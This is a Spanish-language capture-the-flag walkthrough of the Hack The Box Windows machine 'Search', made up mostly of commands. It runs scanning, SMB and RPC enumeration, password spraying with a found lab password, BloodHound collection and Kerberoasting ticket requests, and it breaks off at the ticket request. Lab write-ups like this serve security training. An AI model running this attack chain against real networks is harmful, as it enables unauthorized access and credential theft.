Search
HTB Windows
“nmap -A -p- -oA search 10.129.229.57 —min-rate=10000 —script=vuln —script-timeout=15 -v ```
echo "10.129.229.57 search.htb" | sudo tee -a /etc/hosts
nmap -sC -sV -O -p- -oA search 10.129.229.57
nmap -sU -O -p- -oA search 10.129.229.57
nikto -h 10.129.229.57:80
gobuster dir -k -u http://10.129.229.57/ -w /usr/share/wordlists/dirb/big.txt -t 100 -x .txt,.
whichSystem 10.129.229.57

nmap -p- --open -T5 -v -n 10.129.229.57
nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.129.229.57 -oG allPorts

extractPorts allPorts


nmap -sCV -p80,5985,8080 10.129.229.57 -oN targeted
whatweb http://10.129.229.57

curl -s -X GET http://search.htb -I | grep Server


nmap --script http-enum -p80 10.129.229.57

rpcclient -U "" 10.129.229.57 -N
enumdomusers
endumdomgroups
nmap --script http:-enum -p80 10.129.229.57 -oN webScan
openssl s_client -connect 10.129.229.57:443

Agregamos research.search.htb a etc/hosts
crackmapexec smb 10.129.229.57

crackmapexec smb 10.129.229.57 --shares
smbclient -L 10.129.229.57 -N

smbmap -H 10.129.229.57



dig @10.129.229.57 search.htb mx
dig @10.129.229.57 search.htb axfr

cat users.txt

Vemos informacion en la imagen IsolationIsKey
crackmapexec smb 10.129.229.57 -u users.txt -p 'IsolationIsKey?'


cat credentials.txt

rpcclient -U "hope.sharp%IsolationIsKey?" 10.129.229.57 -c 'enumdomusers' | grep -oP '\[.*?\]' | grep -v '0x' | tr -d '[]' | sort -u > users.txt


rpcclient -U "hope.sharp%IsolationIsKey?" 10.129.229.57 -c 'querygroupmem 0x200'
rpcclient -U "hope.sharp%IsolationIsKey?" 10.129.229.57 -c 'queryuser 0x512'

GetNPUsers search.htb/ -no-pass -usersfile users.txt
ldomaindump -u "search.htb\hope.sharp" -p "IsolationIsKey?" 10.129.229.57

firefox domain_users_by_group.html


neo4j console
Nos dirigimos a http://localhost:7474
bloodhound &> /dev/null &
disown
Si lo quieres bajar y correr manual pero este paso no es necesario si corriste lo de arriba
Bajamos Bloodhound-linux-x64.zip
mv Bloodhound-linux-x64.zip .
unzip Bloodhound-linux-x64.zip
chmod +x BloodHound
sleep2; ./BloodHound
git clone https://github.com/fox-it/BloodHound.py

sudo python3 setup.py install

python3 bloodhound.py -u 'hope.sharp' -p 'IsolationIsKey?' -ns 10.129.229.57 -d search.htb -c All

Subir los archivos json que se acaban de crear.



Lo marcamos como owned

Listar las cuentas que son kerberoastables como krbtgt@search.htb y web_svc@search.htb

GetUserSPNs search.htb/hope.sharp
Password: ‘IsolationIsKey?’

GetUserSPNs search.htb/hope.sharp -request
Password: ‘IsolationIsKey?’
